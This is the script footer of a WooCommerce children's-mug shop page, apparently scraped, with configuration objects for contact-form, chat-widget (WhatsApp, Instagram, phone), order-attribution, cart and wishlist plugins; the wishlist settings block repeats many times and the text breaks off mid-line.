var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"c5f27e1fb2"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"f598569457","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4cf21b74fc","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4cf21b74fc","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4cf21b74fc","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4cf21b74fc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dd6061cbd0","remove_from_wishlist_nonce":"28cad2744c","reload_wishlist_and_adding_elem_nonce":"cbe140e233","load_mobile_nonce":"7cdc49ed43","delete_item_nonce":"9e1ad13c10","save_title_nonce":"aba9524695","save_privacy_nonce":"63558cfe33","load_fragments_nonce":"c5c924f8ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 